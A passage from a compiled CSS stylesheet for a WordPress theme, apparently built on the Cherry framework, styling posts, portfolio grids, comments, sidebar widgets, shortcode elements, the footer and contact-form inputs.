.entry-meta-bottom, article.type-portfolio.cherry-has-entry-tags.type-post .entry-meta-bottom, article.type-portfolio.cherry-has-entry-tags.type-page .entry-meta-bottom, article.type-service.cherry-has-entry-cats.type-post .entry-meta-bottom, article.type-service.cherry-has-entry-cats.type-page .entry-meta-bottom, article.type-service.cherry-has-entry-tags.type-post .entry-meta-bottom, article.type-service.cherry-has-entry-tags.type-page .entry-meta-bottom {
    border-top: 1px solid #f6f6f6;
    border-bottom: 1px solid #f6f6f6;
    padding: 8px 0; }
  article.type-post .entry-meta, article.type-page .entry-meta, article.type-team .entry-meta, article.type-testimonial .entry-meta, article.type-portfolio .entry-meta, article.type-service .entry-meta {
    font-size: 14px; }
  article.type-post .comments-link:before,
  article.type-post .posted-on:before,
  article.type-post .author:before, article.type-page .comments-link:before,
  article.type-page .posted-on:before,
  article.type-page .author:before, article.type-team .comments-link:before,
  article.type-team .posted-on:before,
  article.type-team .author:before, article.type-testimonial .comments-link:before,
  article.type-testimonial .posted-on:before,
  article.type-testimonial .author:before, article.type-portfolio .comments-link:before,
  article.type-portfolio .posted-on:before,
  article.type-portfolio .author:before, article.type-service .comments-link:before,
  article.type-service .posted-on:before,
  article.type-service .author:before {
    font-size: 14px;
    font-family: FontAwesome;
    vertical-align: top;
    padding: 0 7px 0 0; }
  article.type-post .posted-on, article.type-page .posted-on, article.type-team .posted-on, article.type-testimonial .posted-on, article.type-portfolio .posted-on, article.type-service .posted-on {
    margin-right: 25px; }
    article.type-post .posted-on:before, article.type-page .posted-on:before, article.type-team .posted-on:before, article.type-testimonial .posted-on:before, article.type-portfolio .posted-on:before, article.type-service .posted-on:before {
      content: '\f073'; }
  article.type-post .author, article.type-page .author, article.type-team .author, article.type-testimonial .author, article.type-portfolio .author, article.type-service .author {
    margin-right: 25px; }
    article.type-post .author:before, article.type-page .author:before, article.type-team .author:before, article.type-testimonial .author:before, article.type-portfolio .author:before, article.type-service .author:before {
      content: '\f007'; }
    article.type-post .author a, article.type-page .author a, article.type-team .author a, article.type-testimonial .author a, article.type-portfolio .author a, article.type-service .author a {
      text-transform: capitalize; }
  article.type-post .comments-link:before, article.type-page .comments-link:before, article.type-team .comments-link:before, article.type-testimonial .comments-link:before, article.type-portfolio .comments-link:before, article.type-service .comments-link:before {
    content: '\f086'; }
  article.type-post .entry-terms_wrap:before, article.type-page .entry-terms_wrap:before, article.type-team .entry-terms_wrap:before, article.type-testimonial .entry-terms_wrap:before, article.type-portfolio .entry-terms_wrap:before, article.type-service .entry-terms_wrap:before {
    font-size: 14px;
    font-family: FontAwesome;
    vertical-align: top;
    padding: 0 7px 0 0; }
  article.type-post .entry-terms_wrap.category_wrap, article.type-page .entry-terms_wrap.category_wrap, article.type-team .entry-terms_wrap.category_wrap, article.type-testimonial .entry-terms_wrap.category_wrap, article.type-portfolio .entry-terms_wrap.category_wrap, article.type-service .entry-terms_wrap.category_wrap {
    margin-right: 25px; }
    article.type-post .entry-terms_wrap.category_wrap:before, article.type-page .entry-terms_wrap.category_wrap:before, article.type-team .entry-terms_wrap.category_wrap:before, article.type-testimonial .entry-terms_wrap.category_wrap:before, article.type-portfolio .entry-terms_wrap.category_wrap:before, article.type-service .entry-terms_wrap.category_wrap:before {
      content: '\f02e'; }
  article.type-post .entry-terms_wrap.post_tag_wrap:before, article.type-page .entry-terms_wrap.post_tag_wrap:before, article.type-team .entry-terms_wrap.post_tag_wrap:before, article.type-testimonial .entry-terms_wrap.post_tag_wrap:before, article.type-portfolio .entry-terms_wrap.post_tag_wrap:before, article.type-service .entry-terms_wrap.post_tag_wrap:before {
    content: '\f02b'; }
  article.type-post.hentry .mejs-container,
  article.type-post .entry-thumbnail.large,
  article.type-post .entry-video,
  article.type-post .post-gallery, article.type-page.hentry .mejs-container,
  article.type-page .entry-thumbnail.large,
  article.type-page .entry-video,
  article.type-page .post-gallery, article.type-team.hentry .mejs-container,
  article.type-team .entry-thumbnail.large,
  article.type-team .entry-video,
  article.type-team .post-gallery, article.type-testimonial.hentry .mejs-container,
  article.type-testimonial .entry-thumbnail.large,
  article.type-testimonial .entry-video,
  article.type-testimonial .post-gallery, article.type-portfolio.hentry .mejs-container,
  article.type-portfolio .entry-thumbnail.large,
  article.type-portfolio .entry-video,
  article.type-portfolio .post-gallery, article.type-service.hentry .mejs-container,
  article.type-service .entry-thumbnail.large,
  article.type-service .entry-video,
  article.type-service .post-gallery {
    margin-bottom: 35px; }
  article.type-post .entry-thumbnail.alignleft, article.type-page .entry-thumbnail.alignleft, article.type-team .entry-thumbnail.alignleft, article.type-testimonial .entry-thumbnail.alignleft, article.type-portfolio .entry-thumbnail.alignleft, article.type-service .entry-thumbnail.alignleft {
    margin-bottom: 10px; }
  article.type-post .entry-title, article.type-page .entry-title, article.type-team .entry-title, article.type-testimonial .entry-title, article.type-portfolio .entry-title, article.type-service .entry-title {
    margin: 0 0 15px 0; }
  article.type-post .entry-content, article.type-page .entry-content, article.type-team .entry-content, article.type-testimonial .entry-content, article.type-portfolio .entry-content, article.type-service .entry-content {
    margin: 0 0 30px 0; }
    .single article.type-post .entry-content, .page-template-default article.type-post .entry-content, .single article.type-page .entry-content, .page-template-default article.type-page .entry-content, .single article.type-team .entry-content, .page-template-default article.type-team .entry-content, .single article.type-testimonial .entry-content, .page-template-default article.type-testimonial .entry-content, .single article.type-portfolio .entry-content, .page-template-default article.type-portfolio .entry-content, .single article.type-service .entry-content, .page-template-default article.type-service .entry-content {
      margin-bottom: 0; }
  article.type-post .entry-permalink, article.type-page .entry-permalink, article.type-team .entry-permalink, article.type-testimonial .entry-permalink, article.type-portfolio .entry-permalink, article.type-service .entry-permalink {
    margin-bottom: 40px; }
    article.type-post .entry-permalink .btn, article.type-page .entry-permalink .btn, article.type-team .entry-permalink .btn, article.type-testimonial .entry-permalink .btn, article.type-portfolio .entry-permalink .btn, article.type-service .entry-permalink .btn {
      font-size: 16px;
      text-transform: uppercase;
      border-width: 1px;
      border-style: solid;
      padding: 12.5px 25px;
      display: inline-block;
      vertical-align: top;
      -webkit-transition: 0.4s;
      -o-transition: 0.4s;
      transition: 0.4s; }
      article.type-post .entry-permalink .btn:hover, article.type-page .entry-permalink .btn:hover, article.type-team .entry-permalink .btn:hover, article.type-testimonial .entry-permalink .btn:hover, article.type-portfolio .entry-permalink .btn:hover, article.type-service .entry-permalink .btn:hover {
        color: white; }
  article.type-post .entry-avatar, article.type-page .entry-avatar, article.type-team .entry-avatar, article.type-testimonial .entry-avatar, article.type-portfolio .entry-avatar, article.type-service .entry-avatar {
    margin-bottom: 15px; }

.author-bio {
  border-width: 1px;
  border-style: solid;
  padding: 25px 35px 33px 39px;
  margin-bottom: 85px; }
  .author-bio h3 {
    margin: 0 0 26px 0; }
  .author-bio_avatar {
    margin: 0 21px 0 0; }
    .author-bio_avatar .avatar {
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      -o-border-radius: 50%;
      border-radius: 50%; }

.related-posts_list {
  margin-bottom: 60px; }
.related-posts_title {
  text-align: center; }
.related-posts .entry-content {
  margin-bottom: 12px; }
.related-posts .entry-permalink .btn {
  font-weight: bold;
  text-transform: uppercase; }

.site-main .post-navigation {
  margin-bottom: 0;
  padding: 50px 0; }
.post-navigation .nav-previous a:before {
  content: '\f100';
  font-family: FontAwesome;
  padding: 0 8px 0 0; }
.post-navigation .nav-next a:after {
  content: '\f101';
  font-family: FontAwesome;
  padding: 0 0 0 8px; }

.pagination {
  text-align: center; }
  .pagination .page-numbers {
    font-size: 15px;
    padding: 4px 10px; }
    .pagination .page-numbers.current {
      color: white; }

.post-gallery_prev,
.post-gallery_next {
  -webkit-transition: background-color 0.4s;
  -o-transition: background-color 0.4s;
  transition: background-color 0.4s; }

.team-listing {
  text-align: center; }
  .team-listing_item,
  .team-listing .team-item {
    margin-top: 30px; }
    .team-listing_item:first-child,
    .team-listing .team-item:first-child {
      margin-top: 0; }
  .team-listing_name {
    text-transform: uppercase;
    margin-bottom: 0; }

.team-meta_item.position {
  font-size: 14px; }

.portfolio-filter {
  margin: 0 0 43px 0;
  text-align: center; }

ul.filter,
ul.order-filter {
  float: none;
  display: block; }

ul.filter li {
  float: none;
  display: inline-block;
  vertical-align: top;
  margin: 0; }
  ul.filter li:first-child a:before {
    display: none; }
  ul.filter li a {
    text-transform: uppercase; }
    ul.filter li a:before {
      content: '|';
      padding: 0 8px; }
    ul.filter li a:hover {
      text-decoration: none; }
  ul.filter li.active a {
    text-decoration: none; }

ul.order-filter {
  padding-top: 15px; }
  ul.order-filter > li {
    float: none;
    display: inline-block;
    vertical-align: top;
    -webkit-transition: color 0.4s;
    -o-transition: color 0.4s;
    transition: color 0.4s; }
    ul.order-filter > li span.marker {
      margin-top: 6px;
      -webkit-transition: border-color 0.4s;
      -o-transition: border-color 0.4s;
      transition: border-color 0.4s; }
    ul.order-filter > li ul {
      width: 100%;
      margin-top: 10px;
      -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
      box-shadow: 0 0 5px rgba(0, 0, 0, 0.15); }
      ul.order-filter > li ul li {
        -webkit-transition: color 0.4s;
        -o-transition: color 0.4s;
        transition: color 0.4s; }
        ul.order-filter > li ul li:hover {
          text-decoration: none; }

.portfolio-wrap .portfolio-container .portfolio-list .portfolio-item .item-content {
  padding: 33px 0 0 0; }
  .portfolio-wrap .portfolio-container .portfolio-list .portfolio-item .item-content h3 {
    margin: 0 0 22px 0; }
  .portfolio-wrap .portfolio-container .portfolio-list .portfolio-item .item-content p {
    padding: 0 15px 0 0; }
.portfolio-wrap .portfolio-container .portfolio-list .portfolio-item .inner-wrap .rollover-content {
  background-color: rgba(38, 35, 37, 0.7); }
.portfolio-wrap .portfolio-container .portfolio-list .portfolio-item .inner-wrap .links-container .item-link {
  border: none;
  padding: 0;
  margin: 0; }
  .portfolio-wrap .portfolio-container .portfolio-list .portfolio-item .inner-wrap .links-container .item-link.zoomlink {
    width: 49px;
    height: 49px;
    background-image: url(../images/icon-zoom.png);
    display: block;
    margin: 0 auto;
    -webkit-transition: 0.4s;
    -o-transition: 0.4s;
    transition: 0.4s; }
    .portfolio-wrap .portfolio-container .portfolio-list .portfolio-item .inner-wrap .links-container .item-link.zoomlink:hover {
      -webkit-transform: scale(1.2);
      -ms-transform: scale(1.2);
      -o-transform: scale(1.2);
      transform: scale(1.2); }
.portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link {
  padding: 0 15px; }
  .portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li:first-child {
    margin-left: 0; }
  .portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li a {
    font-size: 15px;
    padding: 4px 10px; }
  .portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li.active a {
    color: white; }
    .portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li.active a:hover {
      color: white; }
.portfolio-wrap .portfolio-container.grid-layout, .portfolio-wrap .portfolio-container.justified-layout {
  color: white; }
  .portfolio-wrap .portfolio-container.grid-layout .portfolio-list .portfolio-item .item-content, .portfolio-wrap .portfolio-container.justified-layout .portfolio-list .portfolio-item .item-content {
    padding: 0 20px; }
  .portfolio-wrap .portfolio-container.grid-layout h1, .portfolio-wrap .portfolio-container.grid-layout h2, .portfolio-wrap .portfolio-container.grid-layout h3, .portfolio-wrap .portfolio-container.grid-layout h4, .portfolio-wrap .portfolio-container.grid-layout h5, .portfolio-wrap .portfolio-container.grid-layout h6, .portfolio-wrap .portfolio-container.justified-layout h1, .portfolio-wrap .portfolio-container.justified-layout h2, .portfolio-wrap .portfolio-container.justified-layout h3, .portfolio-wrap .portfolio-container.justified-layout h4, .portfolio-wrap .portfolio-container.justified-layout h5, .portfolio-wrap .portfolio-container.justified-layout h6 {
    color: inherit; }
    .portfolio-wrap .portfolio-container.grid-layout h1 a, .portfolio-wrap .portfolio-container.grid-layout h2 a, .portfolio-wrap .portfolio-container.grid-layout h3 a, .portfolio-wrap .portfolio-container.grid-layout h4 a, .portfolio-wrap .portfolio-container.grid-layout h5 a, .portfolio-wrap .portfolio-container.grid-layout h6 a, .portfolio-wrap .portfolio-container.justified-layout h1 a, .portfolio-wrap .portfolio-container.justified-layout h2 a, .portfolio-wrap .portfolio-container.justified-layout h3 a, .portfolio-wrap .portfolio-container.justified-layout h4 a, .portfolio-wrap .portfolio-container.justified-layout h5 a, .portfolio-wrap .portfolio-container.justified-layout h6 a {
      color: inherit; }

.portfolio-pagination ul.page-link li.active a {
  text-decoration: none; }

.portfolio-pagination .page-nav a {
  padding: inherit;
  margin: 0; }

.swiper-button-prev,
.swiper-container-rtl .swiper-button-next,
.swiper-button-next,
.swiper-container-rtl .swiper-button-prev {
  background-image: none; }
  .swiper-button-prev:before,
  .swiper-container-rtl .swiper-button-next:before,
  .swiper-button-next:before,
  .swiper-container-rtl .swiper-button-prev:before {
    font-size: 60px;
    font-family: FontAwesome;
    -webkit-transition: 0.4s;
    -o-transition: 0.4s;
    transition: 0.4s; }

.swiper-button-prev:before,
.swiper-container-rtl .swiper-button-next:before {
  content: '\f104'; }

.swiper-button-next:before,
.swiper-container-rtl .swiper-button-prev:before {
  content: '\f105'; }

.swiper-pagination-bullet {
  background-color: white;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1; }

body.single-portfolio article.type-portfolio .cherry-portfolio-single-post .post-meta-container {
  padding: 7px 0; }
  body.single-portfolio article.type-portfolio .cherry-portfolio-single-post .post-meta-container i {
    width: auto;
    padding-right: 5px;
    position: relative;
    top: 2px; }

/* Content */
/* #Comments
================================================== */
#comments .comments-title {
  text-align: center;
  margin-bottom: 40px; }

ol.comment-list {
  margin-bottom: 0; }
  ol.comment-list li .comment-body {
    padding: 27px 30px 25px 39px;
    border-width: 1px;
    border-style: solid; }
  ol.comment-list li.comment {
    margin: 0 0 52px 0; }
    ol.comment-list li.comment ol.children {
      margin: 52px 0 0 0;
      padding: 0 0 0 19px; }
  ol.comment-list li .comment-author,
  ol.comment-list li .comment-metadata,
  ol.comment-list li .comment-reply-link {
    text-transform: uppercase; }
  ol.comment-list li .comment-content {
    clear: both; }
    ol.comment-list li .comment-content p {
      margin-bottom: 20px; }

#respond {
  text-align: center;
  margin-top: 30px; }

#commentform p {
  margin-bottom: 18px; }
#commentform input[type="text"],
#commentform input[type="email"],
#commentform input[type="url"],
#commentform textarea {
  width: 100%; }
#commentform textarea {
  height: 197px;
  resize: none; }

/* Comments */
/* #Widgets
================================================== */
.sidebar-header {
  text-align: center;
  padding: 152px 200px 0; }
  .sidebar-header .widget {
    margin: 0; }
  .sidebar-header h2 {
    text-transform: uppercase;
    letter-spacing: 0.05em;
    font-size: 65px;
    line-height: 1.2em;
    color: white;
    margin: 0 0 32px 0; }
  .sidebar-header p {
    font-size: 32px;
    line-height: 45px;
    text-transform: uppercase;
    margin: 0 0 31px 0; }
    .sidebar-header p:before, .sidebar-header p:after {
      content: '';
      display: block;
      width: 100%;
      height: 1px;
      background-color: rgba(255, 255, 255, 0.57); }
    .sidebar-header p:before {
      margin-bottom: 29px; }
    .sidebar-header p:after {
      margin-top: 30px; }
  .sidebar-header .cherry-btn-link {
    color: white;
    position: relative; }
    .sidebar-header .cherry-btn-link:after {
      background-color: white;
      bottom: -19px; }
    .sidebar-header .cherry-btn-link:hover {
      color: white; }

.widget-title {
  text-align: center;
  margin: 0 0 33px 0; }

.cherry-sidebar-main,
.cherry-sidebar-secondary {
  padding-top: 92px; }
  .cherry-sidebar-main .widget,
  .cherry-sidebar-secondary .widget {
    margin: 0 0 75px 0; }
    .cherry-sidebar-main .widget ul,
    .cherry-sidebar-secondary .widget ul {
      padding: 0;
      margin: 0; }
      .cherry-sidebar-main .widget ul li,
      .cherry-sidebar-secondary .widget ul li {
        list-style-type: none;
        margin: 9px 0 0 0; }
        .cherry-sidebar-main .widget ul li:before,
        .cherry-sidebar-secondary .widget ul li:before {
          content: '\f111';
          font-size: 10px;
          font-family: FontAwesome;
          vertical-align: top;
          padding: 0 12px 0 0; }
        .cherry-sidebar-main .widget ul li:first-child,
        .cherry-sidebar-secondary .widget ul li:first-child {
          margin-top: 0; }
      .cherry-sidebar-main .widget ul ul,
      .cherry-sidebar-secondary .widget ul ul {
        margin: 9px 0 0 22px; }
    .cherry-sidebar-main .widget .cherry-follow_item,
    .cherry-sidebar-secondary .widget .cherry-follow_item {
      margin: 0 15px 0 0; }
      .cherry-sidebar-main .widget .cherry-follow_item:before,
      .cherry-sidebar-secondary .widget .cherry-follow_item:before {
        display: none; }
    .cherry-sidebar-main .widget .cherry-follow_link,
    .cherry-sidebar-secondary .widget .cherry-follow_link {
      -webkit-opacity: 1;
      -moz-opacity: 1;
      -ms-opacity: 1;
      -o-opacity: 1;
      opacity: 1; }

/* Widgets */
/* #Shortcodes
================================================== */
.cherry-services.style_1 .cherry-services_thumb {
  float: left;
  margin: 6px 30px 10px 0;
  overflow: hidden; }
  .cherry-services.style_1 .cherry-services_thumb img {
    -webkit-transition: 0.4s;
    -o-transition: 0.4s;
    transition: 0.4s; }
  .cherry-services.style_1 .cherry-services_thumb a:hover img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1); }
.cherry-services.style_1 .cherry-services_title {
  padding: 0;
  margin-bottom: 22px; }
.cherry-services.style_1.boxed-layout .cherry-services_item {
  padding-bottom: 35px; }
.cherry-services.style_1.boxed-layout .cherry-services_excerpt,
.cherry-services.style_1.boxed-layout .cherry-services_content {
  clear: none;
  padding: 0;
  margin-bottom: 9px; }

.cherry-tabs.cherry-tabs-style-default {
  text-align: center; }
  .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav span {
    font-size: 17px;
    font-weight: normal;
    text-transform: uppercase;
    padding: 0;
    margin: 0;
    min-height: 0;
    -webkit-transition: color 0.4s;
    -o-transition: color 0.4s;
    transition: color 0.4s; }
    .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav span:before {
      content: '|';
      padding: 0 10px;
      pointer-events: none; }
    .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav span:first-child:before {
      display: none; }
    .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav span.cherry-tabs-current {
      border: none; }
  .cherry-tabs.cherry-tabs-style-default .cherry-tabs-pane {
    padding: 37px 0 0 0; }

.cherry-accordion .cherry-spoiler .cherry-spoiler-title {
  display: inline-block;
  vertical-align: top;
  position: relative;
  -webkit-transition: color 0.4s;
  -o-transition: color 0.4s;
  transition: color 0.4s; }
  .cherry-accordion .cherry-spoiler .cherry-spoiler-title:before {
    content: '\f147';
    font-family: FontAwesome;
    font-weight: normal;
    position: absolute;
    left: 0;
    top: 8px; }
.cherry-accordion .cherry-spoiler .cherry-spoiler-content {
  padding-left: 23px; }
.cherry-accordion .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title {
  padding-left: 24px; }
.cherry-accordion .cherry-spoiler-closed .cherry-spoiler-title:before {
  content: '\f196'; }

.cherry-box {
  text-align: center;
  color: white; }
  .cherry-box .inner {
    padding: 69px 20px 104px; }
  .cherry-box h1, .cherry-box h2, .cherry-box h3, .cherry-box h4, .cherry-box h5, .cherry-box h6 {
    color: inherit; }
  .cherry-box h2 {
    margin: 0 0 41px 0; }
  .cherry-box .cherry-btn-link {
    color: white; }
    .cherry-box .cherry-btn-link:after {
      margin: 0 0 0 -34px;
      width: 68px;
      bottom: -19px; }
    .cherry-box .cherry-btn-link:hover:after {
      margin: 0 0 0 -34px;
      width: 68px; }

.cherry-posts-list.style_1 {
  padding: 53px 0 0 0; }
  .cherry-posts-list.style_1 .post-thumbnail {
    float: left;
    margin: 0 30px 0 0; }
    .sidebar-content-sidebar-wrapper .cherry-posts-list.style_1 .post-thumbnail, .sidebar-sidebar-content-wrapper .cherry-posts-list.style_1 .post-thumbnail, .content-sidebar-sidebar-wrapper .cherry-posts-list.style_1 .post-thumbnail, .sidebar-content-wrapper .cherry-posts-list.style_1 .post-thumbnail, .content-sidebar-wrapper .cherry-posts-list.style_1 .post-thumbnail {
      float: none;
      margin: 0 0 10px 0;
      text-align: center; }
  .cherry-posts-list.style_1 .extra-wrap {
    overflow: hidden; }
  .cherry-posts-list.style_1 .post-meta,
  .cherry-posts-list.style_1 .post-title {
    display: table-cell;
    vertical-align: top;
    padding-top: 5px; }
  .cherry-posts-list.style_1 .post-meta {
    padding-right: 24px; }
    .cherry-posts-list.style_1 .post-meta span {
      display: block;
      line-height: 1em; }
      .cherry-posts-list.style_1 .post-meta span.day {
        font-size: 52px; }
      .cherry-posts-list.style_1 .post-meta span.month {
        font-size: 18px;
        text-transform: uppercase; }
  .cherry-posts-list.style_1 .post-title {
    margin: 0;
    padding: 14px 0 0 0;
    font-weight: bold;
    text-transform: uppercase; }
  .cherry-posts-list.style_1 .post-content {
    font-weight: 300;
    padding: 22px 20px 0 0;
    margin-bottom: 20px; }
  .cherry-posts-list.style_1 .btn-default {
    font-size: 16px;
    text-transform: uppercase; }

.testimonials-wrap .avatar {
  float: none;
  margin: 0 0 43px 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%; }
.testimonials-wrap blockquote {
  border: none;
  padding: 0;
  margin: 0 0 32px 0;
  color: #a6a1a1;
  overflow: visible; }
  .testimonials-wrap blockquote p:before {
    content: '';
    width: 20px;
    height: 15px;
    display: inline-block;
    vertical-align: top;
    margin: 0 7px 0 0;
    background-image: url(../images/quotes.png);
    position: relative;
    top: -15px; }

.parallax_1 .parallax-box {
  text-align: center;
  color: white; }
  .parallax_1 .parallax-box .parallax-content {
    padding: 131px 20px 134px; }
  .parallax_1 .parallax-box h1, .parallax_1 .parallax-box h2, .parallax_1 .parallax-box h3, .parallax_1 .parallax-box h4, .parallax_1 .parallax-box h5, .parallax_1 .parallax-box h6 {
    color: inherit; }
  .parallax_1 .parallax-box h2 {
    font-size: 65px;
    line-height: 1.2em;
    letter-spacing: 0.05em;
    margin: 0 0 21px 0; }
  .parallax_1 .parallax-box p {
    font-size: 17px;
    line-height: 28px;
    text-transform: uppercase;
    margin: 0 0 33px 0; }
  .parallax_1 .parallax-box .cherry-btn-primary {
    border-color: white;
    color: white; }
    .parallax_1 .parallax-box .cherry-btn-primary:hover {
      background-color: white; }
.parallax_2 .parallax-box .parallax-content {
  padding: 161px 20px 88px; }
.parallax_3 .parallax-box {
  color: white; }
  .parallax_3 .parallax-box h1, .parallax_3 .parallax-box h2, .parallax_3 .parallax-box h3, .parallax_3 .parallax-box h4, .parallax_3 .parallax-box h5, .parallax_3 .parallax-box h6 {
    color: inherit; }
    .parallax_3 .parallax-box h1 a, .parallax_3 .parallax-box h2 a, .parallax_3 .parallax-box h3 a, .parallax_3 .parallax-box h4 a, .parallax_3 .parallax-box h5 a, .parallax_3 .parallax-box h6 a {
      color: inherit; }
  .parallax_3 .parallax-box .parallax-content {
    padding: 88px 0 30px 0; }

.cherry-banner.style_1 {
  margin: -115px 0 0 0;
  position: relative;
  z-index: 100;
  text-align: center; }
  .cherry-banner.style_1 .cherry-banner_wrap {
    width: 369px;
    height: 369px;
    display: block;
    border: 15px solid white;
    position: relative;
    overflow: hidden;
    margin: 0 auto;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1); }
    .sidebar-content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .sidebar-sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .content-sidebar-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap {
      width: 185px;
      height: 185px; }
    .cherry-banner.style_1 .cherry-banner_wrap:hover .cherry-banner_title:after {
      -webkit-transform: rotateY(360deg);
      -ms-transform: rotateY(360deg);
      -o-transform: rotateY(360deg);
      transform: rotateY(360deg);
      -webkit-transition: 0.6s;
      -o-transition: 0.6s;
      transition: 0.6s; }
  .cherry-banner.style_1 .cherry-banner_link {
    display: inline-block;
    vertical-align: top; }
  .cherry-banner.style_1 .cherry-banner_title {
    font-size: 18px;
    font-weight: 600;
    line-height: 1.2em;
    margin: 0;
    padding: 25px 0 0 0;
    text-align: center;
    height: 111px;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    -webkit-transition: 0.4s;
    -o-transition: 0.4s;
    transition: 0.4s; }
    .sidebar-content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_title, .sidebar-sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_title, .content-sidebar-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_title, .sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_title, .content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_title {
      font-size: 14px;
      padding-top: 15px;
      height: 95px; }
    .cherry-banner.style_1 .cherry-banner_title:after {
      content: '';
      width: 80px;
      height: 80px;
      position: absolute;
      left: 50%;
      bottom: -33px;
      margin: 0 0 0 -40px;
      background-image: url(../images/btn-bg.png);
      z-index: 100;
      -webkit-transform: rotateY(0deg);
      -ms-transform: rotateY(0deg);
      -o-transform: rotateY(0deg);
      transform: rotateY(0deg); }
.cherry-banner.color_2 {
  margin: -166px 0 0 0; }

.title-box.style_1 {
  text-align: center;
  margin-bottom: 79px; }
  .title-box.style_1 .title-box_title {
    margin-bottom: 9px; }
  .title-box.style_1 .title-box_subtitle {
    text-transform: uppercase; }
.title-box.style_2 {
  border-top: 1px solid rgba(255, 255, 255, 0.57);
  border-bottom: 1px solid rgba(255, 255, 255, 0.57);
  text-align: center;
  margin: 0;
  padding: 25px 0 44px 0; }
  .title-box.style_2 .title-box_title {
    font-size: 80px;
    font-weight: bold;
    line-height: 1em;
    margin-bottom: -6px; }
  .title-box.style_2 .title-box_subtitle {
    font-size: 72px;
    line-height: 1em;
    margin: 0; }

/* Shortcodes */
/* #Footer
================================================== */
#footer {
  padding: 0;
  overflow: hidden;
  -webkit-box-shadow: 0 0 25px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.2); }
  #footer .widget {
    margin-bottom: 0; }

.footer-top {
  padding: 77px 0 1px 0;
  position: relative;
  z-index: 100;
  -webkit-box-shadow: 0 7px 9px rgba(0, 0, 0, 0.15);
  box-shadow: 0 7px 9px rgba(0, 0, 0, 0.15); }
  .footer-top:before, .footer-top:after {
    content: '';
    position: absolute;
    top: 0;
    width: 100%;
    height: 2px; }
  .footer-top:after {
    top: -25px;
    z-index: 2;
    -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.07);
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.07); }

.footer-bottom {
  margin-left: -15px;
  margin-right: -15px; }
  .footer-bottom .google-map-container {
    margin-bottom: -3px; }
  body:not(.home) .footer-bottom {
    display: none; }

.site-info {
  padding: 90px 0 0 100px;
  font-size: 17px;
  font-weight: 500;
  line-height: 1.2em;
  text-transform: uppercase; }
  .site-info .divider {
    width: 1px;
    height: 31px;
    background-color: #d6d6d4;
    display: inline-block;
    vertical-align: top;
    margin: 0 11px;
    position: relative;
    top: -5px; }

/* Footer */
/* #Contact form
================================================== */
.wpcf7 form .wpcf7-form-control-wrap {
  display: block;
  margin-bottom: 25px; }
.wpcf7 form input[type="text"], .wpcf7 form input[type="email"], .wpcf7 form textarea {
  width: 100%;
  padding: 8px 15px; }
.wpcf7 form textarea {
  height: 200px; }
.wpcf7 form .submit-wrap {
  clear: both;
  text-align: center; }
  .wpcf7 form .submit-wrap input {
    display: inline-block; }
  .wpcf7 form .submit-wrap .ajax-loader {
    display: inline-block;
    margin: 18px 15px 0 10px; }
.wpcf7 form .wpcf7-response-output {
  margin-top: 25px; }

/* Contact form */
/* #Misc
================================================== */
input[type="submit"],
input[type="reset"] {
  padding: 0 43px;
  font-size: 16px;
  background: none;
  text-transform: uppercase;
  border-width: 1px;
  border-style: solid;
  vertical-align: top;
  height: 54px;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s; }
  input[type="submit"]:focus,
  input[type="reset"]:focus {
    outline: none; }
  input[type="submit"]:hover,
  input[type="reset"]:hover {
    color: white; }

textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
  padding: 12.5px 19px;
  border-width: 1px;
  border-style: solid;
  -webkit-transition: border-color 0.4s;
  -o-transition: border-color 0.4s;
  transition: border-color 0.4s; }
  textarea:focus,
  input[type="text"]:focus,
  input[type="password"]:focus,
  input[type="datetime"]:focus,
  input[type="datetime-local"]:focus,
  input[type="date"]:focus,
  input[type="month"]:focus,
  input[type="time"]:focus,
  input[type="week"]:focus,
  input[type="number"]:focus,
  input[type="email"]:focus,
  input[type="url"]:focus,
  input[type="search"]:focus,
  input[type="tel"]:focus,
  input[type="color"]:focus {
    outline: none; }

input[type="search"].search-field {
  padding-top: 13.5px;
  padding-bottom: 13.5px; }

.alignnone {
  margin: 0 0 34px 0; }

.contacts {
  border: none;
  float: right;
